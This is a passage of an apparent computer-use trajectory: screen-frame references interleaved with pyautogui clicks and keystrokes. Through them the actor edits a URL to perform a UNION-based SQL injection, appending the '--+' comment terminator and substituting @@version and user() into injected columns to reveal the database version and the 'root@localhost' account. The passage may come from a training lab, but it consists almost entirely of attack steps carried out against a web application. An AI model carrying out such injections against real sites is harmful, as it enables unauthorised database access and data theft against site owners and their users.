
# End the payload with --+ so the results show the injected row 2, 3, 5, 4
pyautogui.click(318, 54)

pyautogui.write('--+')
pyautogui.press('Return')

pyautogui.click(322, 54)

pyautogui.click(301, 54)
pyautogui.press('Delete')
pyautogui.write('@@version')

pyautogui.press('Return')

# Replace column 5 with user() to reveal root@localhost under Character
pyautogui.click(334, 55)
pyautogui.press('Delete')

pyautogui.write('user(),')
pyautogui.press('Return')
